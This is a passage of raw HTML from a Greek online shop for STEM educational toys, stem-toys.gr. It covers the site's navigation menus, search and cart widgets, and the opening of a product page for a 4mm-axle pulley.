		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-33473" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-33473 status-publish first instock product_cat-spare-parts-technology has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-150x150.png" data-thumb-alt="Τροχαλία για άξονα 4mm - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png" class="wp-post-image wp-post-image" alt="Τροχαλία για άξονα 4mm - Image 1" title="Σχέδιο χωρίς τίτλο (21)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png 1080w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/">
					Τεχνολογία				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="wd-last-link">
					Αναλώσιμα				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Τροχαλία για άξονα 4mm				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/techcard-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-40%ce%b4-%ce%bc%cf%80%ce%bb%ce%b5/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/techcard-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-40%ce%b4-%ce%bc%cf%80%ce%bb%ce%b5/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2020/12/464804-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TechCard Γρανάζι 40Δ μπλε" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/464804-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/12/464804-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/12/464804.jpg 550w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/techcard-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-40%ce%b4-%ce%bc%cf%80%ce%bb%ce%b5/" class="wd-entities-title">
						TechCard Γρανάζι 40Δ μπλε					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%ac%ce%be%ce%bf%ce%bd%ce%b1-2mm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
